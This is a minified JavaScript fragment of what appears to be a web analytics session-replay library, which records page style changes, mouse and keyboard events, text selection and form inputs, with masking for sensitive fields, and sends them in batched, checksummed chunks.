function Ck(a,b,c){var d=b.addRule,e=b.removeRule,f=b.insertRule,g=b.deleteRule;w(d)&&(b.addRule=function(k,l,m){var n=a.G.stamp(),r=d.call(b,k,l,m);a.Fa(c,{op:"a",stamp:n,style:k+"{"+l+"}",index:m});return r});w(e)&&(b.removeRule=function(k){var l=a.G.stamp(),m=Dk(b),n=k||0;m&&m[n]&&a.mb(m[n]);m=e.call(b,k);a.Fa(c,{op:"r",stamp:l,index:k});return m});w(f)&&(b.insertRule=function(k,l){var m=a.G.stamp(),n=f.call(b,k,l),r=Dk(b);r&&r[n]&&a.Db(c,null,r[n]);a.Fa(c,{op:"a",stamp:m,index:l,style:k});return n});
w(g)&&(b.deleteRule=function(k){var l=a.G.stamp(),m=Dk(b),n=k||0;m&&m[n]&&a.mb(m[n]);m=g.call(b,k);a.Fa(c,{op:"r",stamp:l,index:k});return m});var h=Dk(b);h&&L(B(a.Db,a,c,null),h)}function Bk(a,b){L(function(d){var e=G(a.l,"CSSStyleSheet.prototype."+d);w(e)&&F(b,d)&&b[d]!==e&&(b[d]=B(e,b))},zk);var c=Dk(b);c&&L(B(a.mb,a),c)}
p.Db=function(a,b,c){var d=this,e=b||c;b=this.Va[a];if(!b||!b.sheet)throw Wd("missing style sheet");var f=b.sheet,g=c.insertRule,h=c.deleteRule;w(g)&&(c.insertRule=function(k,l){var m=d.G.stamp(),n=g.call(c,k,l),r=Dk(c);r&&r[n]&&d.Db(a,e,r[n]);r=lb(e,Dk(f)||[]);d.Fa(a,{op:"r",stamp:m,index:r});d.Fa(a,{op:"a",stamp:m,index:r,style:e.cssText});return n});w(h)&&(c.deleteRule=function(k){var l=d.G.stamp(),m=Dk(f),n=k||0;m&&m[n]&&d.mb(m[n]);k=h.call(c,k);m=lb(c,Dk(f)||[]);d.Fa(a,{op:"r",stamp:l,index:m});
d.Fa(a,{op:"a",stamp:l,index:m,style:e.cssText});return k});(b=Dk(c))&&L(B(this.Db,this,a,e),b)};p.mb=function(a){var b=G(this.l,"CSSGroupingRule.prototype.insertRule");w(b)&&F(a,"insertRule")&&a.insertRule!==b&&(a.insertRule=B(b,a));b=G(this.l,"CSSGroupingRule.prototype.deleteRule");w(b)&&F(a,"removeRule")&&a.deleteRule!==b&&(a.deleteRule=B(b,a));(a=Dk(a))&&L(B(this.mb,this),a)};function Dk(a){try{return a.cssRules||a.rules}catch(b){return null}}
p.Vc=function(a){var b=a.data;a=b.id;b=b.node;if(b.sheet&&!b.getAttribute("src")&&!b.innerText){var c=b.sheet,d=Dk(c);if(d&&d.length){for(var e=[],f=0;f<d.length;f+=1)e.push({style:d[f].cssText,index:f,op:"a"});this.G.X("event",{changes:e,target:a},"stylechange")}this.Va[a]=b;Ck(this,c,a)}};p.Wc=function(a){a=a.data.id;var b=this.Va[a];b&&(delete this.Va[a],b.sheet&&Bk(this,b.sheet))};var Ek=/^\s*function submit\(\)/;
function Fk(a,b){Z.call(this,a,b,"smc");this.forms={};this.bc=":submit"+a.Math.random();this.ja.push([["submit"],this.Sh]);this.bd=this.L.J(this.bd,"rf");this.qc=this.L.J(this.qc,"uf")}sa(Fk,Z);Fk.prototype.start=function(){var a=this;Z.prototype.start.call(this);var b=this.G.wa();b.D("form","NA:",this.bd);b.D("form","NR:",this.qc);this.ib.push(function(){b.aa("form","NA:",a.bd);b.aa("form","NR:",a.qc);L(a.qc,Nb(a.forms))})};
Fk.prototype.bd=function(a){var b=a.data,c=b.id;b=b.node;this.forms[c]||(this.forms[c]=a,Gk(this,b))};Fk.prototype.qc=function(a){var b=a.data;a=b.id;b=b.node;b[this.bc]&&(b.submit=b[this.bc],delete b[this.bc]);delete this.forms[a]};function Hk(a){a=a.submit;return w(a)||Ka(a)&&Ek.test(""+a)}function Gk(a,b){Hk(b)&&(b[a.bc]=b.submit,b.submit=a.L.J(function(){Ik(a,b);return b[a.bc]()},"os"))}Fk.prototype.Sh=function(a){a.target&&Ik(this,a.target)};
function Ik(a,b){if("FORM"===b.nodeName&&!Tj(b)){var c=a.T(b);if(c){var d=E(function(e,f){if(!Ej(f)){var g=a.T(f);g&&e.push(g)}return e},[],b.elements);a.G.X("event",{formId:c,filledDomNodes:d},"submit")}}}var Jk=[Ak,rk,uk,$i,cj,Xi,ui,gj,lj,ij,yk,mj,Si,Fk];Jk.push(ok);Jk.push(xk);
function Kk(a,b){var c=Yf(a),d="wv2rf:"+U(b),e=b.yc,f=c.C(d),g=b.Ti;return Ja(f)?ig(Hh(b,function(h){var k=!!G(h,"settings.webvisor.forms");h=!G(h,"settings.x3")&&k;c.F(d,Xa(h));return{yc:e,Zf:h,Hg:g,rb:Jk,qd:mk,ad:"W",Dg:2147483647}})):jg({yc:e,Zf:!!db(f),Hg:g,rb:Jk,qd:mk,ad:"W",Dg:2147483647})}
var Lk=W("w2",function(a,b){var c=S(a),d=c.C,e=c.F;if(b.Kb)if(oc(a))e("w2s",1);else if(a.MutationObserver){if(wa("Element",a.Element)){var f=U(b);wa("MutationObserver",a.MutationObserver)||Ch(a,f).warn("w2mo");c=ig(Hh(b,H));var g=kg(a)(hg(C([a,b],Kk)))(gg(function(l){return new ri(a,l)})),h=!1,k=function(){h=!0};Gj([g,c])(fg(V(a,"wv2.R.c"),function(l){l=q(l);var m=l.next().value;l=l.next().value;if(h)e("w2s",4);else if(k=B(m.stop,m),d("wv2Counter"))e("w2s",5),k();else if(ak(a,l))if(e("wv2Counter",
f),e("stopRecorder",function(){e("w2s",13);k()}),l=vj(a,"6")){var n=new bk(a,b,l.type,k),r=new Yh(a,l,B(n.ii,n)),t=new Yh(a,l,B(n.zh,n));ee(a)?de(a).D(a,["pagehide"],function(z){z.persisted?(r.flush(!0),t.flush(!0)):(e("w2s",8),k())},null):de(a).D(a,["beforeunload","unload"],function(){e("w2s",9);k()});l=ek();n=l.jh;t.D("ag",l.Zg);t.D("p",n);t.D("se",function K(){e("w2s",17);t.aa("se",K)});r.D("se",function P(){e("w2s",16);t.aa("se",P)});r.D("see",function(P){var ea=!1;L(function(fc){"page"===fc.type&&
(ea=!0)},P);ea&&(h||t.push(Lj),e("w2s",10),k())});var x=Db(function(P){"eof"===G(P,"data.type")||"eof"===P.event?(t.push(P),r.push(P),t.flush(!0),r.flush(!0)):("event"===P.type?t:r).push(P)});X(a,function(){e("w2s",11);k()},864E5);gi(a,function(){var P={},ea={};bf(a,(ea.counterKey=f,ea.name="webvisor",ea.data=(P.version=2,P),ea));e("w2s",15);m.start(x)})}else e("w2s",7);else e("w2s",6),k()}));return function(){e("w2s",12);k()}}e("w2s",3)}else e("w2s",2);else e("w2s",0)});
function Mk(a){var b=Nk;this.type="0";this.l=a;this.Ih=b}p=Mk.prototype;p.xa=function(a){return jg(Cb(B(this.kc,this),a))};p.kc=function(a,b){var c=this,d=[],e=this.Ih(this.l,b&&b.type,a.type);e&&(d=Cb(function(f){return f({l:c.l,va:a})||[]},e));return d};p.Ub=function(a){return a.length};p.qg=function(a){return[a]};p.isEnabled=function(){return!0};function Ok(a,b,c){Xh.call(this,a,c);this.buffer=[];this.Pg=7500;this.pd=3E4;this.na=b;this.hd()}sa(Ok,Xh);
Ok.prototype.push=function(a,b){var c=this.na.kc(a,b);jf(this.buffer,c);this.na.Ub(this.buffer)>this.Pg&&this.flush()};Ok.prototype.flush=function(){var a=this.buffer;a.length&&(this.send(a),this.buffer=[])};
var Pk="metrikaId_"+Math.random(),Qk={counter:0},Rk=I(function(){var a={};return a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=43,
a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=100,
a}),Sk=[17,18,38,32,39,15,11,7,1];function Tk(a,b){var c=Math.max(0,Math.min(b,65535));jf(a,[c>>8,c&255])}function Uk(a,b){jf(a,[b&255])}function Vk(a,b,c){return-1!==kb(a)(c,Sk)?(Uk(b,c),!1):!0}function Wk(a,b){for(var c=Math.max(0,b|0);127<c;)jf(a,[c&127|128]),c>>=7;jf(a,[c])}function Xk(a,b){Wk(a,b.length);for(var c=0;c<b.length;c+=1)Wk(a,b.charCodeAt(c))}function Yk(a,b){var c=b;255<c.length&&(c=c.substr(0,255));a.push(c.length);for(var d=0;d<c.length;d+=1)Tk(a,c.charCodeAt(d))}
function Zk(a,b){var c=[];if(Vk(a,c,27))return[];Wk(c,b);return c}
function $k(a,b){var c=ed(b);if(!c)return b[Pk]=-1,null;var d=+b[Pk];if(!isFinite(d)||0>=d)return null;if(b.attributes)for(var e=b;e;){if(e.attributes.gj)return null;e=e.parentElement}e=64;var f=Lh(a,b),g=f&&f[Pk]?f[Pk]:0;0>g&&(g=0);c=(c||"").toUpperCase();var h=Rk()[c];h||(e|=2);var k=Mh(a,b);k||(e|=4);var l=Jj(a,b);(f=f?Jj(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);Qk[d].Uf=l[0]+"x"+l[1];Qk[d].size=l[2]+"x"+l[3];b.id&&"string"===typeof b.id&&(e|=32);f=[];if(Vk(a,f,1))return null;
Wk(f,d);Uk(f,e);Wk(f,g);h?Uk(f,h):Yk(f,c);k&&Wk(f,k);e&8||(Wk(f,l[0]),Wk(f,l[1]),Wk(f,l[2]),Wk(f,l[3]));e&32&&Yk(f,b.id);Uk(f,0);return f}
function al(a,b){var c=b[Pk];if(!c||0>c||!md(b)||!b.form||Tj(b.form))return[];var d=Bj(a,b.form);if(0>d)return[];if(gd(b))var e={text:0,color:0,Cc:0,kj:0,"datetime-local":0,email:0,Sf:0,vj:0,search:0,Dj:0,time:0,url:0,month:0,Ej:0,password:2,uj:3,ij:4,file:6,image:7}[b.type];else{e={dj:1,ej:5};var f=ed(b);e=y(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=b.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===b.name){if(g[k]===b){f=l;break}l+=1}if(0>f)return[];g=[];if(Vk(a,g,7))return[];
Wk(g,c);Wk(g,d);Wk(g,e);Xk(g,b.name||"");Wk(g,f);return g}var bl=Db(D("\u2022",H));function cl(a,b,c){var d=b[Pk];if(d){a:{var e=Fj(a),f=b[Pk];if(0<f){var g=[];b=Jj(a,b);var h=Qk[f],k=b[0]+"x"+b[1],l=b[2]+"x"+b[3];if(k!==h.Uf){h.Uf=k;if(Vk(a,g,9)){a=[];break a}Wk(g,e);Wk(g,f);Wk(g,b[0]);Wk(g,b[1])}if(l!==h.size){h.size=l;if(Vk(a,g,10)){a=[];break a}Wk(g,e);Wk(g,f);Wk(g,b[2]);Wk(g,b[3])}if(g.length){a=g;break a}}a=[]}jf(c,a)}return d}
function dl(a,b){var c=void 0===c?[]:c;for(var d=[],e=b;e&&!cl(a,e,c);e=Lh(a,e))d.push(e);L(function(f){Qk.counter+=1;var g=Qk.counter;f[Pk]=g;Qk[g]={};g=$k(a,f);f=al(a,f);g&&f&&(jf(c,g),jf(c,f))},uj(d));return c}var el=!0;function fl(a){if(!el){el=!0;a=Fj(a.l);var b=[];Uk(b,14);Wk(b,a);return b}}function gl(a){if(el){el=!1;var b=a.l;a=Fj(a.l);var c=[];Vk(b,c,15)?b=[]:(Wk(c,a),b=c);return b}}function hl(a){var b=a.va;if(!el||b&&!b.fromElement)return fl(a)}
function il(a){var b=a.va;if(b&&!b.toElement)return gl(a)}function jl(a,b){var c=a.l,d=[],e=b.form;if(!b[Pk]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];nd(h)&&!h[Pk]&&jf(d,dl(c,h))}}else jf(d,dl(c,b));return d}function kl(a){var b=Vc(a.l,a.va);if(b&&nd(b)){var c=jl(a,b),d=c.concat;var e=a.l;a=Fj(a.l);var f=[];Vk(e,f,17)?b=[]:(Wk(f,a),Wk(f,b[Pk]),b=f);return d.call(c,b)}}
function ll(a){var b=a.l,c=a.va.target;if(c&&nd(c)){b=dl(b,c);var d=b.concat;var e=a.l;a=Fj(a.l);var f=[];Vk(e,f,18)?c=[]:(Wk(f,a),Wk(f,c[Pk]),c=f);return d.call(b,c)}}function ml(a){var b=a.l,c=Vc(b,a.va);if(!c||Ii(c)||Hi(c))return[];if(md(c)){var d=Wj(b,c),e=d.hb,f=d.Cb;d=d.tb;if(ld(c))var g=c.checked;else g=c.value,g=e?O("",bl(g.split(""))):g;b=dl(b,c);e=b.concat;var h=a.l;a=Fj(a.l);var k=[];Vk(h,k,39)?c=[]:(Wk(k,a),Wk(k,c[Pk]),Yk(k,String(g)),Uk(k,f&&!d?1:0),c=k);return e.call(b,c)}}
function nl(a){var b=a.l,c=a.va,d=Vc(b,c);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=D(e,jf);d&&nd(d)?f(jl(a,d)):f(dl(b,d));var g=rj(b,c);f=e.concat;a=Fj(a.l);var h=c.type,k=[g.x,g.y];g=c.which;c=c.button;var l=q(Kh(b,d)),m=l.next().value;for(l=l.next().value;d&&(!m||!l);)if(d=Lh(b,d))l=q(Kh(b,d)),m=l.next().value,l=l.next().value;if(d)if(m=d[Pk],!m||0>m)b=[];else{l={};var n=(l.mousemove=2,l.click=32,l.dblclick=33,l.mousedown=4,l.mouseup=30,l.touch=12,l)[h];n?(l=[],d=Jh(b,d),Vk(b,l,n)?b=
[]:(Wk(l,a),Wk(l,m),Wk(l,Math.max(0,k[0]-d.left)),Wk(l,Math.max(0,k[1]-d.top)),/^mouse(up|down)|click$/.test(h)&&(b=g||c,Uk(l,2>b?1:b===(g?2:4)?4:2)),b=l)):b=[]}else b=[];return f.call(e,b)}var ol="";
function pl(a){var b=null,c=a.l,d=c.document;if(c.getSelection){try{var e=c.getSelection()}catch(g){return[]}if(Ja(e))return[];var f=""+e;b=e.anchorNode}else d.selection&&d.selection.createRange&&(b=d.selection.createRange(),f=b.text,b=b.parentElement());if("string"!==typeof f)return[];try{for(;b&&1!==b.nodeType;)b=b.parentNode}catch(g){return[]}if(!b)return[];d=Wj(c,b).hb||Hi(b,!0);b=b.getElementsByTagName("*");for(e=0;e<b.length&&!d;)d=b[e],d=Wj(c,d).hb||Hi(d,!0),e+=1;if(f!==ol)return ol=f,b=d?
O("",bl(f.split(""))):f,f=a.l,a=Fj(a.l),0===b.length?b=c="":100>=b.length?(c=b,b=""):200>=b.length?(c=b.substr(0,100),b=b.substr(100)):(c=b.substr(0,97),b=b.substr(b.length-97)),d=[],Vk(f,d,29)?a=[]:(Wk(d,a),Xk(d,c),Xk(d,b),a=d),a}function ql(a){return nl(a).concat(pl(a)||[])}function rl(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}var sl=!1;
function tl(a){var b=[];sl||(sl=!0,ol&&jf(b,Zk(a.l,Fj(a.l))),gi(a.l,function(){sl=!1},"fv.c"));return b}function ul(a,b,c,d){b=Vc(a,b);if(!b||Ji(a,b))return[];var e=Wj(a,b),f=e.Cb,g=e.tb;e=e.hb;var h=S(a);if(!g&&(f&&h.C("isEU")||Hi(b)))a=[];else{f=dl(a,b);g=f.concat;var k=Fj(a);h=[];if(Vk(a,h,38))a=[];else{Wk(h,k);Tk(h,c);Uk(h,d);a=b[Pk];if(!a||0>a)a=0;Wk(h,a);Uk(h,e?1:0);a=h}a=g.call(f,a)}return a}var vl=!0;
function wl(a){var b=a.l,c=a.va,d=c.keyCode,e=rl(c),f=[],g=D(f,jf);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(ul(b,c,d,e|16)),vl=!1,gi(b,function(){vl=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&2||g(tl(a));return f}var xl=!1;
function yl(a){var b=a.l;a=a.va;var c=[];vl&&!xl&&0!==a.which&&(jf(c,ul(b,a,a.charCode||a.keyCode,rl(a))),xl=!0,gi(b,function(){xl=!1},"fv.kp"));return c}
function zl(a){var b=a.l,c=Vc(b,a.va);if(!c||Tj(c))return[];var d=[];if("FORM"===c.nodeName){for(var e=c.elements,f=0;f<e.length;f+=1)Ej(e[f])||jf(d,dl(b,e[f]));a=Fj(a.l);e=Bj(b,c);if(0>e)b=[];else{f=c.elements;var g=f.length;c=[];for(var h=0;h<g;h+=1)if(!Ej(f[h])){var k=f[h][Pk];k&&0<k&&c.push(k)}f=[];if(Vk(b,f,11))b=[];else{Wk(f,a);Wk(f,e);Wk(f,c.length);for(b=0;b<c.length;b+=1)Wk(f,c[b]);b=f}}jf(d,b)}return d}function Al(a){var b=a.flush;"BODY"===ed(Vc(a.l,a.va))&&b()}
var Bl=Ea(function(a,b){var c=C([a,"efv."+b.event],V);b.Y=L(M(H,c),b.Y);return b});function Cl(a,b){var c=Vb(function(e){return 0<e.Y.length},b),d=Pb({target:a.document,type:"document"});return L(M(H,d,Bl(a)),c)}
var Dl=I(function(a){var b=[],c=[],d=[];a.document.attachEvent&&!a.opera&&(b.push(gl),c.push(hl),c.push(il));a.document.addEventListener?b.push(ll):(c.push(kl),d.push(ll));return Cl(a,(ee(a)?[]:[{target:a,type:"window",event:"beforeunload",Y:[u]},{target:a,type:"window",event:"unload",Y:[u]}]).concat([{event:"click",Y:[nl]},{event:"dblclick",Y:[nl]},{event:"mousedown",Y:[nl]},{event:"mouseup",Y:[ql]},{event:"keydown",Y:[wl]},{event:"keypress",Y:[yl]},{event:"copy",Y:[tl]},{event:"blur",Y:b},{event:"focusin",
Y:c},{event:"focusout",Y:d}]).concat(!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",Y:[fl]},{target:a,type:"window",event:"blur",Y:[gl]}]:[]).concat(a.document.addEventListener?[{event:"focus",Y:[kl]},{event:"change",Y:[ml]},{event:"submit",Y:[zl]}]:[{type:"formInput",event:"change",Y:[ml]},{type:"form",event:"submit",Y:[zl]}]))}),El=I(function(a){var b=[];Yc(a)&&b.push({target:a,type:"document",event:"mouseleave",Y:[Al]});ee(a)&&b.push({target:a,type:"window",event:"pagehide",
Y:[function(c){c=c.flush;c()}]});return b}),Fl=["submit","beforeunload","unload"],Gl=I(function(a,b){var c=b(a);return E(function(d,e){d[e.type+":"+e.event]=e.Y;return d},{},c)}),Nk=D(Dl,function(a,b,c,d){return Gl(b,a)[c+":"+d]||[]}),Hl=/^\s*function submit\(\)/;
function Il(a,b){var c=a.document,d=[],e=de(a),f=":submit"+Math.random(),g=[],h=B(b.flush,b),k=Ea(function(l,m){V(a,"hfv."+l,function(){try{var n=m.type}catch(r){return}n=Q(n,Fl);b.push(m,{type:l});n&&h()})()});return{start:V(a,"sfv",function(){var l=Dl(a),m=El(a);L(function(n){d.push(e.D(n.target,[n.event],k(n.type)))},l);L(function(n){d.push(e.D(n.target,[n.event],V(a,"hff."+n.type+"."+n.event,function(r){L(Ia({l:a,va:r,flush:h}),n.Y)})))},m);g=Ij(a,"form",c);c.attachEvent&&(l=Ij(a,"form *",c),
L(function(n){d.push(e.D(n,["submit"],k("form")))},g),L(function(n){md(n)&&d.push(e.D(n,["change"],k("formInput")))},l));L(function(n){var r=n.submit;if(w(r)||"object"===typeof r&&Hl.test(""+r))n[f]=r,n.submit=V(a,"fv",function(){var t={target:n,type:"submit"};k("document")(t);return n[f]()})},g)}),stop:V(a,"ufv",function(){L(kf,d);L(function(l){l&&(l.submit=l[f])},g);b.flush()})}}
function Jl(a,b,c){function d(){h&&h.stop()}if(!b.Kb)return T.resolve(u);var e=rh(a,"4",b),f={K:ef()},g=new Ok(a,c,function(k,l,m){if(!e)return T.resolve();l="wv-data="+qj(k,!0);var n={};n["wv-part"]=""+m;m=k.length;for(var r=0,t=255,x=255,z,K,P;m;){z=21<m?21:m;m-=z;do K="string"===typeof k?k.charCodeAt(r):k[r],r+=1,255<K&&(P=K>>8,K&=255,K^=P),t+=K,x+=t;while(--z);t=(t&255)+(t>>8);x=(x&255)+(x>>8)}k=(t&255)+(t>>8)<<8|(x&255)+(x>>8);return e(N({},f,{N:{ca:l},H:(n["wv-check"]=""+(65535===k?0:k),n["wv-type"]=
c.type,n)}),b)["catch"](V(a,"m.n.m.s"))}),h=Il(a,g);return Hh(b,function(k){k&&S(a).F("isEU",G(k,"settings.eu"));S(a).C("oo")||h&&ak(a,k)&&h.start();return d})}var Kl=W("fw.p",function(a,b){var c;if(c=b.Kb&&!b.rh){var d=S(a),e=!1;c=d.C("hitParam",{});var f=U(b);c[f]&&(d=d.C("counters",{}),e=Eh(b.$)&&!d[f]);c[f]=1;c=!e}if(c)return Jl(a,b,new Mk(a))});qf({Kb:{fa:"webvisor",Ta:Ya},rh:{fa:"disableFormAnalytics",Ta:Ya}});Y("4",Eg(sh),1);qh["4"]=Xj;mh["4"]=["f","x","i"];zh.push(Kl);Y("W",Eg(sh),1);
vf("wv",function(a,b){return{R:function(c,d){c.K.Hb("we",Wa(b.Kb));yf(a,b,c,"rn");d()}}},1);var Ll=["f","x"];Ll.unshift("s");Y("W",Ih,2);mh.W=Ll;qh.W=Xj;zh.push(Lk);yh.push(Yj);qf({Kb:{fa:"webvisor"}});qf({Ti:{fa:"trustedDomains"},yc:{fa:"childIframe",Ta:Ya}});
function om(a){return""+a}function pm(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}var qm=/\./g;function rm(a){return a.replace(/\^/g,"\\^").replace(/\$/g,"\\$").replace(qm,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}
function sm(a,b){return a.isFinite(b)&&!a.isNaN(b)&&"[object Number]"===Object.prototype.toString.call(b)}function tm(a){var b=void 0===b?{}:b;if(!a||1>a.length)return b;E(function(c,d,e){if(e===a.length-1)return c;e===a.length-2?c[d]=a[e+1]:F(c,d)||(c[d]={});return c[d]},b,a);return b}
function um(a){return a?M(Db(function(b){var c=q(b.split("="));b=c.next().value;c=c.next().value;return[b,A(c)?void 0:Zb(c)]}),ab(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e]=d;return b},{}))(a.split("&")):{}}
function vm(a,b,c){c=wb("dispatchEvent",c||a.document);var d=null,e=G(a,"Event.prototype.constructor");if(e&&(wa("(Event|Object|constructor)",e)||Ac(a)&&"[object Event]"===""+e))try{d=new a.Event(b)}catch(f){if((a=wb("createEvent",G(a,"document")))&&w(a)){try{d=a(b)}catch(g){}d&&d.initEvent&&d.initEvent(b,!1,!1)}}d&&c(d)}function wm(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}var xm="ru by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ru".split(" ");
function zm(a){if(a=a.match(td)){var b=q(a);b.next();a=b.next().value;if(b=b.next().value)return Q(b,xm)?b:!1;if(a)return xm[0]}return!1}function Am(a){return Math.floor(ke(a)/1E3/60)}function Bm(a){return E(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[pf[e].fa]=d;return b},{},Jb(a))}var Cm=[],Dm=/^\s*(data|javascript):/i;function Em(a,b){return!b.gb&&bg(a,b)}function Fm(a,b,c,d){return a.setInterval(V(a,"i.err."+(d||"def"),b),c)}function Gm(a,b){return a.clearInterval(b)}
var Hm=["i"],Im=["f","i"],Jm=[],Km=[],Lm=[],Mm=[];function Nm(a,b,c,d,e){return C([a,U(b),e?[c+".p",e]:c,d],Dh)}function Om(a,b,c,d){var e={};return Ka(a)?a:(e.id=a,e.type=c,e.defer=d,e.params=b,e)}function Pm(a){return E(function(b,c){var d=q(c),e=d.next().value,f=d.next().value;d=f.Ta;f=a[f.fa];b[e]=d?d(f):f;return b},{},Jb(pf))}function Qm(a,b){return function(c){var d=c[a];d?(d.Ge=!0,d.Fe(b)):c[a]={promise:T.resolve(b),Ge:!0,Fe:u}}}
function Rm(a,b,c){b=U(b);var d=je(a);c=N({Bh:d(ke)},c);d={};var e={};bf(a,(e.counterKey=b,e.name="counterSettings",e.data=(d.settings=c,d),e));return Gh()(Qm(b,c))}function Sm(a,b){return F(b,"isConnected")?!b.isConnected:uh("html",a,b)!==a.document.documentElement}function Tm(a,b,c){for(var d="",e=Nh(),f=ed(b)||"*";b&&b.parentNode&&!Q(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Mh(a,b,c)||"",b=b.parentElement,f=ed(b)||"*";return He(d,128)}
var Um={i:"id",n:"name",h:"href",ty:"type"},Vm={p:function(a,b,c){if(b&&Sm(a,b)&&b._ymp)return b._ymp;a=Tm(a,b,c);b&&(b._ymp=a);return a},c:function(a,b,c){(a=He(G(b,"textContent")))&&c&&(c=c(b),c.length&&cc(M(gb("textContent"),He,Ga(a)),c)&&(a=""));gd(b)&&(a=He(b.getAttribute&&b.getAttribute("value")||a));return a}};
function Wm(a,b,c,d){return E(function(e,f){var g=null;f in Um?g=b.getAttribute&&b.getAttribute(Um[f]):f in Vm&&(g="p"===f?Vm[f](a,b,void 0):"c"===f?Vm[f](a,b,d):Vm[f](a,b));g&&(g=g.slice(0,Ph[f]||100),e[f]=Qh[f]?""+xh(g):g);return e},{},c)}function Xm(a,b){Vh(a)(function(c){delete c[b]})}function Ym(a,b){var c=S(a).C("counters",{}),d=U(b);return c[d]}
function Zm(a){var b="",c=0;if(!a)return"";for(;a.length%4;)a+="=";do{var d=Ba("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),e=Ba("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),f=Ba("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++)),g=Ba("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a.charAt(c++));if(0>d||0>e||0>f||0>g)return"";var h=d<<18|e<<12|f<<6|g;d=h>>16&255;e=h>>8&
255;h&=255;b=64===f?b+String.fromCharCode(d):64===g?b+String.fromCharCode(d,e):b+String.fromCharCode(d,e,h)}while(c<a.length);return b}function $m(a){for(var b="",c=0;c<a.length;){var d=a.charCodeAt(c);128>d?(b+=String.fromCharCode(d),c++):191<d&&224>d?(b+=String.fromCharCode((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=String.fromCharCode((d&15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3)}return b}
function an(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);128>d?b.push(d):(127<d&&2048>d?b.push(d>>6|192):(b.push(d>>12|224),b.push(d>>6&63|128)),b.push(d&63|128))}return b}function bn(a){var b=a.which;a=a.button;return b||void 0===a?b:1===a||3===a?1:2===a?3:4===a?2:0}function cn(a,b){var c=U(a),d=G(b,"__ym.turbo_page"),e=G(b,"__ym.turbo_page_id");wj[c]||(wj[c]={});if(d||e)wj[c].Pi=d,wj[c].Qi=e}var dn={1779679723:1,2207780230:1,2214277089:1,3956938178:1},en=xa(Array.prototype.every,"every");
function fn(a,b){return E(function(c,d,e){return c?!!a(d,e):!1},!0,b)}var gn=en?function(a,b){return en.call(b,a)}:fn;function hn(a,b){return Ja(b)||y(b)||sm(a,b)||v(b)||!!b===b}
var jn=D("form",uh),kn=I(function(a){a=R(a);a=um(a.search.substring(1));return{id:db(a["_ym_status-check"]||""),lang:a._ym_lang||"ru"}}),ln=W("h.p",function(a,b){var c=rh(a,"h",b),d=b.ub||""+R(a).href,e=b.Od||a.document.referrer,f={},g={};f={K:ef((f.pv=1,f)),H:(g["page-url"]=d,g["page-ref"]=e,g),O:{}};f.O.Z=b.Z;f.O.Ye=b.Ye;b.Ob&&f.H&&(f.H.nohit="1");return c(f,b).then(function(h){if(h){if(!b.Ob){var k={};Nm(a,b,"h",(k.id=b.id,k.url=d,k.ref=e,k),b.Z)()}gi(a,C([a,b,h],Rm))}})["catch"](V(a,"h.g.s"))});
